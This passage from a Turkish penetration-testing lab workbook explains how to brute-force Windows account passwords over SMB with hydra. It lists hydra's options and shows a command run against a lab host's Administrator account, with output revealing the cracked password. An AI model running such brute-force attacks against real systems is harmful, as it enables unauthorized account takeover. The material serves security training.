 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
5.11. Windows HesaplarınıSmb Üzerinden Bruteforceile Elegeçirme
Açıklama: Windows işletim sistemlerinde bir kullanıcı sistem üzerinde herhangi bir
işlem yapmadan önce sisteme giriş yapması gerekmektedir. Kullanıcıların sisteme girişi
smb protokü üzerinden gerçekleştirilmektedir. Windows sistemlerde varsayılan olarak
kullanıcılar smb protolü üzerinden uzaktan da erişim elde edebilmektedirler. Windows 7
ve öncesi sistemler için kullanıcı adı ve parolasının elde edilen sistemlerin komut
satırlarına uzaktan erişilebilmektedir. Tüm dosya sistemleri uzaktan kontrol
edilebilmektedir.
Uygulama: Saldırı aracı olarak hydra kullanılacaktır. Hedef sistemin oturum giriş
bilgileri uzaktan elde edilmeye çalışılacaktır.
Kullanıcı adı bilinen bir sistem için denecek bir parola için kullanımı;
hydra –l kullanıcıAdı –p kullanıcıParolası protokol://hedefIPAdresi
En sık kullanılan hydra parametreleri:
-l: parametresi ile bilinen bir kullanıcı adı denenmesi için verilir
-L: parametresi ile içerisinde kullanıcı listesi bulunan dosya referans gösterilir
-p: parametresi ile bilinen bir parola değeri denemesi için verilir
-P: parametresi ile içerisinde parola listesi bulunduran dosyanın referans gösterilir.
-C: parametresi kullanıcı Adı/parola değerlerini arada “:” bulunacak şekilde
barındıran bir dosyanın referans verilmesi için kullanılır.
-M: parametresi saldırı için kullanılacak IP adreslerini barındıran dosyanın referans
verilmesi için kullanılır.
-t: hedef sisteme aynı anda kaç isteğin gönderileceğini belirleyen parametredir.
(varsayılan değer:16)
Bu uygulamada hedef sistemin IP adresi 192.168.20.108 dir.
Hedef sistemde oturum bilgilerini ele geçirmek için kullanılacak kullanıcı adı
Administrator’dür.
Bu uygulama için hydra kullanımı ve çıktısı aşağıda verilmiştir:
root@kali:~/Desktop# hydra -l administrator -P wordlist.txt smb://192.168.20.108
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-02-03 09:09:17
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] 1 task, 1 server, 101 login tries (l:1/p:101), ~101 tries per task
[DATA] attacking service smb on port 445
[445][smb] host: 192.168.20.108 login: administrator password: 123
1 of 1 target successfully completed, 1 valid password found
 